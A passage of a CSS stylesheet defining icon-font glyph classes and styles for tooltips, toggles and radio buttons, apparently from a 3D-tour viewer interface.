.icon-public_objects_boot:before {
  content: "\f228"
}

.icon-public_objects_box:before {
  content: "\f229"
}

.icon-public_objects_bread-loaf:before {
  content: "\f22a"
}

.icon-public_objects_briefcase-medical:before {
  content: "\f22b"
}

.icon-public_objects_briefcase:before {
  content: "\f22c"
}

.icon-public_objects_broom:before {
  content: "\f22d"
}

.icon-public_objects_brush:before {
  content: "\f22e"
}

.icon-public_objects_bullhorn:before {
  content: "\f22f"
}

.icon-public_objects_burger-soda:before {
  content: "\f230"
}

.icon-public_objects_calculator:before {
  content: "\f231"
}

.icon-public_objects_calendar:before {
  content: "\f232"
}

.icon-public_objects_camera:before {
  content: "\f233"
}

.icon-public_objects_car:before {
  content: "\f234"
}

.icon-public_objects_carrot:before {
  content: "\f235"
}

.icon-public_objects_cheese-swiss:before {
  content: "\f236"
}

.icon-public_objects_chess:before {
  content: "\f237"
}

.icon-public_objects_clipboard-check:before {
  content: "\f238"
}

.icon-public_objects_clipboard-list:before {
  content: "\f239"
}

.icon-public_objects_clipboard:before {
  content: "\f23a"
}

.icon-public_objects_coffee-pot:before {
  content: "\f23b"
}

.icon-public_objects_compass:before {
  content: "\f23c"
}

.icon-public_objects_cookie:before {
  content: "\f23d"
}

.icon-public_objects_corn:before {
  content: "\f23e"
}

.icon-public_objects_croissant:before {
  content: "\f23f"
}

.icon-public_objects_dice:before {
  content: "\f240"
}

.icon-public_objects_drumstick:before {
  content: "\f241"
}

.icon-public_objects_egg:before {
  content: "\f242"
}

.icon-public_objects_fish:before {
  content: "\f243"
}

.icon-public_objects_flask:before {
  content: "\f244"
}

.icon-public_objects_flower-tulip:before {
  content: "\f245"
}

.icon-public_objects_gamepad:before {
  content: "\f246"
}

.icon-public_objects_gem:before {
  content: "\f247"
}

.icon-public_objects_gift:before {
  content: "\f248"
}

.icon-public_objects_gifts:before {
  content: "\f249"
}

.icon-public_objects_glass-citrus:before {
  content: "\f24a"
}

.icon-public_objects_glass:before {
  content: "\f24b"
}

.icon-public_objects_glasses:before {
  content: "\f24c"
}

.icon-public_objects_globe-stand:before {
  content: "\f24d"
}

.icon-public_objects_graduation-cap:before {
  content: "\f24e"
}

.icon-public_objects_guitar:before {
  content: "\f24f"
}

.icon-public_objects_hammer:before {
  content: "\f250"
}

.icon-public_objects_hat-chef:before {
  content: "\f251"
}

.icon-public_objects_ice-cream:before {
  content: "\f252"
}

.icon-public_objects_ice-skate:before {
  content: "\f253"
}

.icon-public_objects_key:before {
  content: "\f254"
}

.icon-public_objects_knife-kitchen:before {
  content: "\f255"
}

.icon-public_objects_lightbulb-on:before {
  content: "\f256"
}

.icon-public_objects_lightbulb-slash:before {
  content: "\f257"
}

.icon-public_objects_lightbulb:before {
  content: "\f258"
}

.icon-public_objects_magnet:before {
  content: "\f259"
}

.icon-public_objects_mailbox:before {
  content: "\f25a"
}

.icon-public_objects_map:before {
  content: "\f25b"
}

.icon-public_objects_meat:before {
  content: "\f25c"
}

.icon-public_objects_medal:before {
  content: "\f25d"
}

.icon-public_objects_microphone:before {
  content: "\f25e"
}

.icon-public_objects_mobile:before {
  content: "\f25f"
}

.icon-public_objects_money-bill-wave:before {
  content: "\f260"
}

.icon-public_objects_mug-tea:before {
  content: "\f261"
}

.icon-public_objects_mug:before {
  content: "\f262"
}

.icon-public_objects_newspaper:before {
  content: "\f263"
}

.icon-public_objects_paint-roller:before {
  content: "\f264"
}

.icon-public_objects_palette:before {
  content: "\f265"
}

.icon-public_objects_pen:before {
  content: "\f266"
}

.icon-public_objects_phone:before {
  content: "\f267"
}

.icon-public_objects_pizza-slice:before {
  content: "\f268"
}

.icon-public_objects_pump-soap:before {
  content: "\f269"
}

.icon-public_objects_ruler-triangle:before {
  content: "\f26a"
}

.icon-public_objects_ruler:before {
  content: "\f26b"
}

.icon-public_objects_salad:before {
  content: "\f26c"
}

.icon-public_objects_sandwich:before {
  content: "\f26d"
}

.icon-public_objects_shovel:before {
  content: "\f26e"
}

.icon-public_objects_steak:before {
  content: "\f26f"
}

.icon-public_objects_sunglasses:before {
  content: "\f270"
}

.icon-public_objects_turkey:before {
  content: "\f271"
}

.icon-public_objects_utensils:before {
  content: "\f272"
}

.icon-public_objects_vial:before {
  content: "\f273"
}

.icon-public_objects_wallet:before {
  content: "\f274"
}

.icon-public_objects_wrench:before {
  content: "\f275"
}

.icon-public_people_baby:before {
  content: "\f276"
}

.icon-public_people_child-dress:before {
  content: "\f277"
}

.icon-public_people_child-reaching:before {
  content: "\f278"
}

.icon-public_people_child:before {
  content: "\f279"
}

.icon-public_people_children:before {
  content: "\f27a"
}

.icon-public_people_circle-user:before {
  content: "\f27b"
}

.icon-public_people_clipboard-user:before {
  content: "\f27c"
}

.icon-public_people_face-angry:before {
  content: "\f27d"
}

.icon-public_people_face-anguished:before {
  content: "\f27e"
}

.icon-public_people_face-astonished:before {
  content: "\f27f"
}

.icon-public_people_face-beam-hand-over-mouth:before {
  content: "\f280"
}

.icon-public_people_face-confounded:before {
  content: "\f281"
}

.icon-public_people_face-confused:before {
  content: "\f282"
}

.icon-public_people_face-diagonal-mouth:before {
  content: "\f283"
}

.icon-public_people_face-disappointed:before {
  content: "\f284"
}

.icon-public_people_face-dizzy:before {
  content: "\f285"
}

.icon-public_people_face-expressionless:before {
  content: "\f286"
}

.icon-public_people_face-eyes-xmarks:before {
  content: "\f287"
}

.icon-public_people_face-fearful:before {
  content: "\f288"
}

.icon-public_people_face-frown-slight:before {
  content: "\f289"
}

.icon-public_people_face-frown:before {
  content: "\f28a"
}

.icon-public_people_face-glasses:before {
  content: "\f28b"
}

.icon-public_people_face-grimace:before {
  content: "\f28c"
}

.icon-public_people_face-grin-beam-sweat:before {
  content: "\f28d"
}

.icon-public_people_face-grin-beam:before {
  content: "\f28e"
}

.icon-public_people_face-grin-hearts:before {
  content: "\f28f"
}

.icon-public_people_face-grin-squint-tears:before {
  content: "\f290"
}

.icon-public_people_face-grin-squint:before {
  content: "\f291"
}

.icon-public_people_face-grin-stars:before {
  content: "\f292"
}

.icon-public_people_face-grin-tears:before {
  content: "\f293"
}

.icon-public_people_face-grin-tongue-squint:before {
  content: "\f294"
}

.icon-public_people_face-grin-tongue-wink:before {
  content: "\f295"
}

.icon-public_people_face-grin-tongue:before {
  content: "\f296"
}

.icon-public_people_face-grin-wide:before {
  content: "\f297"
}

.icon-public_people_face-grin-wink:before {
  content: "\f298"
}

.icon-public_people_face-grin:before {
  content: "\f299"
}

.icon-public_people_face-hand-over-mouth:before {
  content: "\f29a"
}

.icon-public_people_face-hushed:before {
  content: "\f29b"
}

.icon-public_people_face-icicles:before {
  content: "\f29c"
}

.icon-public_people_face-kiss:before {
  content: "\f29d"
}

.icon-public_people_face-laugh:before {
  content: "\f29e"
}

.icon-public_people_face-mask:before {
  content: "\f29f"
}

.icon-public_people_face-meh-blank:before {
  content: "\f2a0"
}

.icon-public_people_face-meh:before {
  content: "\f2a1"
}

.icon-public_people_face-monocle:before {
  content: "\f2a2"
}

.icon-public_people_face-nauseated:before {
  content: "\f2a3"
}

.icon-public_people_face-party:before {
  content: "\f2a4"
}

.icon-public_people_face-pensive:before {
  content: "\f2a5"
}

.icon-public_people_face-persevering:before {
  content: "\f2a6"
}

.icon-public_people_face-pleading:before {
  content: "\f2a7"
}

.icon-public_people_face-pouting:before {
  content: "\f2a8"
}

.icon-public_people_face-raised-eyebrow:before {
  content: "\f2a9"
}

.icon-public_people_face-relieved:before {
  content: "\f2aa"
}

.icon-public_people_face-rolling-eyes:before {
  content: "\f2ab"
}

.icon-public_people_face-sad-cry:before {
  content: "\f2ac"
}

.icon-public_people_face-sad-sweat:before {
  content: "\f2ad"
}

.icon-public_people_face-sad-tear:before {
  content: "\f2ae"
}

.icon-public_people_face-scream:before {
  content: "\f2af"
}

.icon-public_people_face-sleeping:before {
  content: "\f2b0"
}

.icon-public_people_face-sleepy:before {
  content: "\f2b1"
}

.icon-public_people_face-smile-beam:before {
  content: "\f2b2"
}

.icon-public_people_face-smile-halo:before {
  content: "\f2b3"
}

.icon-public_people_face-smile-hearts:before {
  content: "\f2b4"
}

.icon-public_people_face-smile-relaxed:before {
  content: "\f2b5"
}

.icon-public_people_face-smile-upside-down:before {
  content: "\f2b6"
}

.icon-public_people_face-smile-wink:before {
  content: "\f2b7"
}

.icon-public_people_face-smile:before {
  content: "\f2b8"
}

.icon-public_people_face-smirking:before {
  content: "\f2b9"
}

.icon-public_people_face-spiral-eyes:before {
  content: "\f2ba"
}

.icon-public_people_face-sunglasses:before {
  content: "\f2bb"
}

.icon-public_people_face-surprise:before {
  content: "\f2bc"
}

.icon-public_people_face-thermometer:before {
  content: "\f2bd"
}

.icon-public_people_face-thinking:before {
  content: "\f2be"
}

.icon-public_people_face-tired:before {
  content: "\f2bf"
}

.icon-public_people_face-tissue:before {
  content: "\f2c0"
}

.icon-public_people_face-unamused:before {
  content: "\f2c1"
}

.icon-public_people_face-vomit:before {
  content: "\f2c2"
}

.icon-public_people_face-weary:before {
  content: "\f2c3"
}

.icon-public_people_face-woozy:before {
  content: "\f2c4"
}

.icon-public_people_face-worried:before {
  content: "\f2c5"
}

.icon-public_people_face-zipper:before {
  content: "\f2c6"
}

.icon-public_people_family-dress:before {
  content: "\f2c7"
}

.icon-public_people_family-pants:before {
  content: "\f2c8"
}

.icon-public_people_family:before {
  content: "\f2c9"
}

.icon-public_people_file-user:before {
  content: "\f2ca"
}

.icon-public_people_folder-user:before {
  content: "\f2cb"
}

.icon-public_people_head-side-brain:before {
  content: "\f2cc"
}

.icon-public_people_head-side-cough-slash:before {
  content: "\f2cd"
}

.icon-public_people_head-side-cough:before {
  content: "\f2ce"
}

.icon-public_people_head-side-goggles:before {
  content: "\f2cf"
}

.icon-public_people_head-side-headphones:before {
  content: "\f2d0"
}

.icon-public_people_head-side-heart:before {
  content: "\f2d1"
}

.icon-public_people_head-side-mask:before {
  content: "\f2d2"
}

.icon-public_people_head-side-medical:before {
  content: "\f2d3"
}

.icon-public_people_head-side-virus:before {
  content: "\f2d4"
}

.icon-public_people_head-side:before {
  content: "\f2d5"
}

.icon-public_people_people:before {
  content: "\f2d6"
}

.icon-public_people_person-biking:before {
  content: "\f2d7"
}

.icon-public_people_person-booth:before {
  content: "\f2d8"
}

.icon-public_people_person-breastfeeding:before {
  content: "\f2d9"
}

.icon-public_people_person-cane:before {
  content: "\f2da"
}

.icon-public_people_person-carry-box:before {
  content: "\f2db"
}

.icon-public_people_person-digging:before {
  content: "\f2dc"
}

.icon-public_people_person-dolly-empty:before {
  content: "\f2dd"
}

.icon-public_people_person-dolly:before {
  content: "\f2de"
}

.icon-public_people_person-dress:before {
  content: "\f2df"
}

.icon-public_people_person-drowning:before {
  content: "\f2e0"
}

.icon-public_people_person-falling:before {
  content: "\f2e1"
}

.icon-public_people_person-half-dress:before {
  content: "\f2e2"
}

.icon-public_people_person-hiking:before {
  content: "\f2e3"
}

.icon-public_people_person-military-pointing:before {
  content: "\f2e4"
}

.icon-public_people_person-pinball:before {
  content: "\f2e5"
}

.icon-public_people_person-praying:before {
  content: "\f2e6"
}

.icon-public_people_person-pregnant:before {
  content: "\f2e7"
}

.icon-public_people_person-running:before {
  content: "\f2e8"
}

.icon-public_people_person-seat-reclined:before {
  content: "\f2e9"
}

.icon-public_people_person-seat:before {
  content: "\f2ea"
}

.icon-public_people_person-shelter:before {
  content: "\f2eb"
}

.icon-public_people_person-skating:before {
  content: "\f2ec"
}

.icon-public_people_person-skiing:before {
  content: "\f2ed"
}

.icon-public_people_person-swimming:before {
  content: "\f2ee"
}

.icon-public_people_person-to-door:before {
  content: "\f2ef"
}

.icon-public_people_person-walking-luggage:before {
  content: "\f2f0"
}

.icon-public_people_person-walking-with-cane:before {
  content: "\f2f1"
}

.icon-public_people_person-walking:before {
  content: "\f2f2"
}

.icon-public_people_person:before {
  content: "\f2f3"
}

.icon-public_people_restroom:before {
  content: "\f2f4"
}

.icon-public_people_square-user:before {
  content: "\f2f5"
}

.icon-public_people_street-view:before {
  content: "\f2f6"
}

.icon-public_people_user-astronaut:before {
  content: "\f2f7"
}

.icon-public_people_user-check:before {
  content: "\f2f8"
}

.icon-public_people_user-chef:before {
  content: "\f2f9"
}

.icon-public_people_user-clock:before {
  content: "\f2fa"
}

.icon-public_people_user-cowboy:before {
  content: "\f2fb"
}

.icon-public_people_user-crown:before {
  content: "\f2fc"
}

.icon-public_people_user-doctor:before {
  content: "\f2fd"
}

.icon-public_people_user-gear:before {
  content: "\f2fe"
}

.icon-public_people_user-graduate:before {
  content: "\f2ff"
}

.icon-public_people_user-group:before {
  content: "\f300"
}

.icon-public_people_user-headset:before {
  content: "\f301"
}

.icon-public_people_user-helmet-safety:before {
  content: "\f302"
}

.icon-public_people_user-injured:before {
  content: "\f303"
}

.icon-public_people_user-large:before {
  content: "\f304"
}

.icon-public_people_user-lock:before {
  content: "\f305"
}

.icon-public_people_user-minus:before {
  content: "\f306"
}

.icon-public_people_user-music:before {
  content: "\f307"
}

.icon-public_people_user-nurse:before {
  content: "\f308"
}

.icon-public_people_user-pen:before {
  content: "\f309"
}

.icon-public_people_user-pilot:before {
  content: "\f30a"
}

.icon-public_people_user-plus:before {
  content: "\f30b"
}

.icon-public_people_user-police:before {
  content: "\f30c"
}

.icon-public_people_user-shield:before {
  content: "\f30d"
}

.icon-public_people_user-slash:before {
  content: "\f30e"
}

.icon-public_people_user-unlock:before {
  content: "\f30f"
}

.icon-public_people_user:before {
  content: "\f310"
}

.icon-public_people_users:before {
  content: "\f311"
}

.icon-public_people_wheelchair:before {
  content: "\f312"
}

.icon-public_symbols_arrow-alt-circle-down:before {
  content: "\f313"
}

.icon-public_symbols_arrow-alt-circle-left:before {
  content: "\f314"
}

.icon-public_symbols_arrow-alt-circle-right:before {
  content: "\f315"
}

.icon-public_symbols_arrow-alt-circle-up:before {
  content: "\f316"
}

.icon-public_symbols_arrow-alt-down:before {
  content: "\f317"
}

.icon-public_symbols_arrow-alt-left:before {
  content: "\f318"
}

.icon-public_symbols_arrow-alt-right:before {
  content: "\f319"
}

.icon-public_symbols_arrow-alt-up:before {
  content: "\f31a"
}

.icon-public_symbols_award:before {
  content: "\f31b"
}

.icon-public_symbols_badge-check:before {
  content: "\f31c"
}

.icon-public_symbols_badge-dollar:before {
  content: "\f31d"
}

.icon-public_symbols_badge:before {
  content: "\f31e"
}

.icon-public_symbols_ban:before {
  content: "\f31f"
}

.icon-public_symbols_bell:before {
  content: "\f320"
}

.icon-public_symbols_bolt-slash:before {
  content: "\f321"
}

.icon-public_symbols_bolt:before {
  content: "\f322"
}

.icon-public_symbols_bookmark:before {
  content: "\f323"
}

.icon-public_symbols_check-circle:before {
  content: "\f324"
}

.icon-public_symbols_check:before {
  content: "\f325"
}

.icon-public_symbols_circle:before {
  content: "\f326"
}

.icon-public_symbols_clock:before {
  content: "\f327"
}

.icon-public_symbols_club:before {
  content: "\f328"
}

.icon-public_symbols_cube:before {
  content: "\f329"
}

.icon-public_symbols_cubes:before {
  content: "\f32a"
}

.icon-public_symbols_deaf:before {
  content: "\f32b"
}

.icon-public_symbols_diamond:before {
  content: "\f32c"
}

.icon-public_symbols_dollar-sign:before {
  content: "\f32d"
}

.icon-public_symbols_exclamation-circle:before {
  content: "\f32e"
}

.icon-public_symbols_exclamation-square:before {
  content: "\f32f"
}

.icon-public_symbols_exclamation-triangle:before {
  content: "\f330"
}

.icon-public_symbols_exclamation:before {
  content: "\f331"
}

.icon-public_symbols_eye-slash:before {
  content: "\f332"
}

.icon-public_symbols_eye:before {
  content: "\f333"
}

.icon-public_symbols_file:before {
  content: "\f334"
}

.icon-public_symbols_fingerprint:before {
  content: "\f335"
}

.icon-public_symbols_fire-alt:before {
  content: "\f336"
}

.icon-public_symbols_flag-alt:before {
  content: "\f337"
}

.icon-public_symbols_folder:before {
  content: "\f338"
}

.icon-public_symbols_genderless:before {
  content: "\f339"
}

.icon-public_symbols_heart:before {
  content: "\f33a"
}

.icon-public_symbols_hexagon:before {
  content: "\f33b"
}

.icon-public_symbols_hourglass:before {
  content: "\f33c"
}

.icon-public_symbols_image:before {
  content: "\f33d"
}

.icon-public_symbols_info-circle:before {
  content: "\f33e"
}

.icon-public_symbols_info-square:before {
  content: "\f33f"
}

.icon-public_symbols_layer-group:before {
  content: "\f340"
}

.icon-public_symbols_link:before {
  content: "\f341"
}

.icon-public_symbols_location-arrow:before {
  content: "\f342"
}

.icon-public_symbols_lock-open:before {
  content: "\f343"
}

.icon-public_symbols_lock:before {
  content: "\f344"
}

.icon-public_symbols_map-marker-alt:before {
  content: "\f345"
}

.icon-public_symbols_map-marker-check:before {
  content: "\f346"
}

.icon-public_symbols_map-marker-exclamation:before {
  content: "\f347"
}

.icon-public_symbols_map-marker-minus:before {
  content: "\f348"
}

.icon-public_symbols_map-marker-plus:before {
  content: "\f349"
}

.icon-public_symbols_map-marker-question:before {
  content: "\f34a"
}

.icon-public_symbols_map-marker-smile:before {
  content: "\f34b"
}

.icon-public_symbols_mars:before {
  content: "\f34c"
}

.icon-public_symbols_moon:before {
  content: "\f34d"
}

.icon-public_symbols_octagon:before {
  content: "\f34e"
}

.icon-public_symbols_paperclip:before {
  content: "\f34f"
}

.icon-public_symbols_parking-circle:before {
  content: "\f350"
}

.icon-public_symbols_parking:before {
  content: "\f351"
}

.icon-public_symbols_pause:before {
  content: "\f352"
}

.icon-public_symbols_play:before {
  content: "\f353"
}

.icon-public_symbols_question-circle:before {
  content: "\f354"
}

.icon-public_symbols_question-square:before {
  content: "\f355"
}

.icon-public_symbols_question:before {
  content: "\f356"
}

.icon-public_symbols_recycle:before {
  content: "\f357"
}

.icon-public_symbols_redo:before {
  content: "\f358"
}

.icon-public_symbols_shapes:before {
  content: "\f359"
}

.icon-public_symbols_shield:before {
  content: "\f35a"
}

.icon-public_symbols_smoking-ban:before {
  content: "\f35b"
}

.icon-public_symbols_smoking:before {
  content: "\f35c"
}

.icon-public_symbols_spade:before {
  content: "\f35d"
}

.icon-public_symbols_square:before {
  content: "\f35e"
}

.icon-public_symbols_star:before {
  content: "\f35f"
}

.icon-public_symbols_tachometer:before {
  content: "\f360"
}

.icon-public_symbols_tag:before {
  content: "\f361"
}

.icon-public_symbols_temperature-down:before {
  content: "\f362"
}

.icon-public_symbols_temperature-frigid:before {
  content: "\f363"
}

.icon-public_symbols_temperature-high:before {
  content: "\f364"
}

.icon-public_symbols_temperature-hot:before {
  content: "\f365"
}

.icon-public_symbols_temperature-low:before {
  content: "\f366"
}

.icon-public_symbols_temperature-up:before {
  content: "\f367"
}

.icon-public_symbols_text:before {
  content: "\f368"
}

.icon-public_symbols_thermometer-empty:before {
  content: "\f369"
}

.icon-public_symbols_thermometer-full:before {
  content: "\f36a"
}

.icon-public_symbols_thermometer-half:before {
  content: "\f36b"
}

.icon-public_symbols_thermometer-quarter:before {
  content: "\f36c"
}

.icon-public_symbols_thermometer-three-quarters:before {
  content: "\f36d"
}

.icon-public_symbols_thumbtack:before {
  content: "\f36e"
}

.icon-public_symbols_tint:before {
  content: "\f36f"
}

.icon-public_symbols_transgender-alt:before {
  content: "\f370"
}

.icon-public_symbols_transgender:before {
  content: "\f371"
}

.icon-public_symbols_trash-alt:before {
  content: "\f372"
}

.icon-public_symbols_triangle:before {
  content: "\f373"
}

.icon-public_symbols_usd-circle:before {
  content: "\f374"
}

.icon-public_symbols_usd-square:before {
  content: "\f375"
}

.icon-public_symbols_venus-mars:before {
  content: "\f376"
}

.icon-public_symbols_venus:before {
  content: "\f377"
}

.icon-public_symbols_video:before {
  content: "\f378"
}

.icon-public_symbols_volume-down:before {
  content: "\f379"
}

.icon-public_symbols_volume-mute:before {
  content: "\f37a"
}

.icon-public_symbols_volume-off:before {
  content: "\f37b"
}

.icon-public_symbols_volume-slash:before {
  content: "\f37c"
}

.icon-public_symbols_volume-up:before {
  content: "\f37d"
}

.icon-public_symbols_volume:before {
  content: "\f37e"
}

.icon-public_symbols_water:before {
  content: "\f37f"
}

.icon-public_symbols_waveform:before {
  content: "\f380"
}

.icon-public_symbols_wifi-slash:before {
  content: "\f381"
}

.icon-public_symbols_wifi:before {
  content: "\f382"
}

.icon-public_symbols_yen-sign:before {
  content: "\f383"
}

.icon-question:before {
  content: "\f384"
}

.icon-reorder:before {
  content: "\f385"
}

.icon-reply:before {
  content: "\f386"
}

.icon-restart:before {
  content: "\f387"
}

.icon-revert:before {
  content: "\f388"
}

.icon-rotate-left:before {
  content: "\f389"
}

.icon-rotate-right:before {
  content: "\f38a"
}

.icon-rotate:before {
  content: "\f38b"
}

.icon-rotation-3d:before {
  content: "\f38c"
}

.icon-scale-3d:before {
  content: "\f38d"
}

.icon-settings:before {
  content: "\f38e"
}

.icon-share:before {
  content: "\f38f"
}

.icon-share2:before {
  content: "\f390"
}

.icon-simple-tag-pin:before {
  content: "\f391"
}

.icon-simple-tag-small:before {
  content: "\f392"
}

.icon-simple-tag:before {
  content: "\f393"
}

.icon-snap:before {
  content: "\f394"
}

.icon-start-location:before {
  content: "\f395"
}

.icon-stem-height:before {
  content: "\f396"
}

.icon-tape-measure:before {
  content: "\f397"
}

.icon-toggle-pencil:before {
  content: "\f398"
}

.icon-toolbar-360-view:before {
  content: "\f399"
}

.icon-toolbar-edit-vr:before {
  content: "\f39a"
}

.icon-toolbar-hlr:before {
  content: "\f39b"
}

.icon-toolbar-labels:before {
  content: "\f39c"
}

.icon-toolbar-mattertags:before {
  content: "\f39d"
}

.icon-toolbar-measurements:before {
  content: "\f39e"
}

.icon-toolbar-more-horiz:before {
  content: "\f39f"
}

.icon-toolbar-photos:before {
  content: "\f3a0"
}

.icon-toolbar-plugin-config:before {
  content: "\f3a1"
}

.icon-toolbar-scan-mgmt:before {
  content: "\f3a2"
}

.icon-toolbar-start-location:before {
  content: "\f3a3"
}

.icon-transitions:before {
  content: "\f3a4"
}

.icon-trim-keep:before {
  content: "\f3a5"
}

.icon-trim-remove:before {
  content: "\f3a6"
}

.icon-twitter:before {
  content: "\f3a7"
}

.icon-user:before {
  content: "\f3a8"
}

.icon-vr:before {
  content: "\f3a9"
}

.icon-zoom-reset:before {
  content: "\f3aa"
}

[class*=" icon-"],
[class^=icon-] {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

[class*=" icon-"]>:not([class^=path]),
[class^=icon-]>:not([class^=path]) {
  font-family: Roboto, sans-serif
}

.align-center {
  position: absolute;
  left: 50%;
  transform: translateX(-50%)
}

.align-vcenter {
  position: absolute;
  top: 50%;
  transform: translateY(-50%)
}

.container--smallest--width {
  width: 120px
}

.container--smaller--width {
  width: 170px
}

.container--small--width {
  width: 220px
}

.emulatedDialog {
  z-index: 70;
  position: absolute;
  width: 100%;
  left: 0;
  font-size: 12px;
  transform: scale(0);
  transition: opacity .4s cubic-bezier(.25, .8, .25, 1), transform 0s cubic-bezier(.25, .8, .25, 1) .4s;
  opacity: 0;
  cursor: default;
  -webkit-font-smoothing: subpixel-antialiased
}

.emulatedDialog.open {
  transform: scale(1);
  transition: opacity .4s cubic-bezier(.25, .8, .25, 1), transform .4s cubic-bezier(.25, .8, .25, 1);
  opacity: 1
}

.emulatedDialog.open>div {
  color: #6d6d6d;
  transition: none
}

.emulatedDialog .tooltip {
  position: absolute;
  top: 25px;
  left: 50%;
  padding: 10px;
  transform: translateX(-50%);
  transform-origin: center top;
  color: #fff;
  background-color: #fff;
  border: 1px solid #e7e7e7;
  box-shadow: 0 3px 5px rgba(0, 0, 0, .28);
  line-height: 1.42;
  font-weight: 300;
  transition: color .4s ease-in-out;
  transition-delay: .5s;
  text-align: left
}

.emulatedDialog .tooltip.item-tooltip {
  min-width: 90px;
  padding: 0
}

.emulatedDialog .tooltip .close-button {
  top: 3px;
  right: 5px
}

.emulatedDialog .tooltip .close-button .icon-close {
  font-size: 12px
}

.emulatedDialog.tooltip-title-large .tooltip {
  width: 200px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .emulatedDialog.tooltip-title-large .tooltip {
    width: 170px
  }
}

.emulatedDialog.tooltip-simple-medium .tooltip {
  width: 150px;
  font-size: 16px;
  text-align: center;
  font-weight: 400
}

.emulatedDialog.nudge-tooltip .title {
  color: #ff3158
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .emulatedDialog.nudge-tooltip .close-button {
    visibility: hidden
  }
}

.emulatedDialog.nudge-tooltip .message {
  font-size: 16px;
  font-weight: 400;
  float: left
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .emulatedDialog.nudge-tooltip .message {
    font-size: 14px
  }
}

.emulatedDialog .title {
  font-weight: 700;
  font-size: 14px;
  padding: 0 0 7.5px
}

.emulatedDialog:not(.no-arrow):after,
.emulatedDialog:not(.no-arrow):before {
  pointer-events: none;
  display: block;
  position: absolute;
  transform: translateX(-50%);
  left: 50%;
  margin-top: 0;
  content: "";
  width: 0;
  height: 0
}

.emulatedDialog:not(.no-arrow):before {
  top: 1.5px;
  border-color: transparent transparent #e7e7e7;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog:not(.no-arrow):after {
  top: 4px;
  border-color: transparent transparent #fff;
  border-style: solid;
  border-width: 11px 13px
}

.emulatedDialog:not(.no-arrow).dark>div {
  color: #fff;
  background-color: #222;
  border: 0
}

.emulatedDialog:not(.no-arrow).dark:before {
  border-bottom: 12px solid transparent
}

.emulatedDialog:not(.no-arrow).dark:after {
  border-bottom: 11px solid #222
}

.emulatedDialog.position-top-right {
  transform-origin: 90% top
}

.emulatedDialog.position-top-right>div {
  transform: translateX(-90%)
}

.emulatedDialog.position-top-center {
  transform-origin: 50% top
}

.emulatedDialog.position-top-center>div {
  transform: translateX(-50%)
}

.emulatedDialog.position-bottom-center:before {
  top: -30px;
  border-color: #e7e7e7 transparent transparent;
  border-style: solid;
  border-width: 13px 14px
}

.emulatedDialog.position-bottom-center:after {
  top: -31px;
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog.position-bottom-center>div {
  top: auto;
  bottom: 0;
  transform: translate(-50%, -30px)
}

.emulatedDialog.position-bottom-left:before {
  top: -30px;
  border-color: #e7e7e7 transparent transparent;
  border-style: solid;
  border-width: 13px 14px
}

.emulatedDialog.position-bottom-left:after {
  top: -31px;
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog.position-bottom-left>div {
  box-shadow: -1px 0 5px rgba(0, 0, 0, .28)
}

.emulatedDialog.position-bottom-right {
  transform-origin: 90% top
}

.emulatedDialog.position-bottom-right:before {
  top: -35px;
  border-color: #e7e7e7 transparent transparent;
  border-style: solid;
  border-width: 11px 13px
}

.emulatedDialog.position-bottom-right:after {
  top: -38px;
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog.position-bottom-right>div {
  box-shadow: -1px 0 5px rgba(0, 0, 0, .28)
}

.emulatedDialog.position-right-bottom {
  transform-origin: 90% top
}

.emulatedDialog.position-right-bottom:before {
  top: 5px;
  border-color: transparent transparent transparent #e7e7e7;
  border-style: solid;
  border-width: 12px 8px 12px 10px
}

.emulatedDialog.position-right-bottom:after {
  top: 7px;
  border-color: transparent transparent transparent #fff;
  border-style: solid;
  border-width: 10px 8px
}

.emulatedDialog.position-right-bottom>div {
  box-shadow: -1px 0 5px rgba(0, 0, 0, .28)
}

.emulatedDialog.position-top-left {
  transform-origin: 15% top
}

.emulatedDialog.position-top-left>div {
  transform: translate(-15%, -5px)
}

.reusable-toggle {
  position: relative;
  width: 30px;
  height: 16px;
  opacity: .3
}

.reusable-toggle.enabled {
  cursor: pointer;
  opacity: 1
}

.reusable-toggle .thumb {
  position: absolute;
  left: 0;
  top: 1px;
  width: 16px;
  height: 16px;
  border-radius: 8px;
  background-color: #6d6d6d;
  transition: background-color .3s, left .3s
}

.reusable-toggle .track {
  position: absolute;
  top: 4px;
  width: 30px;
  height: 10px;
  border-radius: 5px;
  background-color: #ccc;
  transition: background-color .3s
}

.reusable-toggle .toggle-label {
  position: absolute;
  left: -10px;
  transform: translateX(-100%)
}

.reusable-toggle.toggle-on .thumb {
  left: calc(100% - 16px);
  background-color: #ff3158
}

.reusable-toggle.toggle-on .track {
  background-color: #dadada
}

.reusable-toggle.toggle-on .toggle-label {
  color: #ff3158
}

.radio-element {
  margin: 10px 10px 10px 0;
  display: inline-block;
  pointer-events: auto
}

.radio-element label {
  cursor: pointer;
  font-weight: 300
}

.radio-element input {
  opacity: 0
}

.radio-element.disabled {
  pointer-events: none;
  color: #d7dee0
}

.radio-element.disabled.radio-button label:before {
  opacity: .5
}

.radio-button label {
  position: relative;
  font-size: 12px
}

.radio-button label:before {
  content: "";
  position: absolute;
  top: -2px;
  left: -26px;
  display: inline-block;
  height: 18px;
  width: 18px;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ccircle%20cx%3D%229%22%20cy%3D%229%22%20r%3D%228%22%20stroke%3D%22%23ccc%22%20stroke-width%3D%221%22%20fill%3D%22none%22%2F%3E%3C%2Fsvg%3E")
}

.radio-button input {
  width: 18px;
  opacity: 0
}

.radio-button input:checked+label:before {
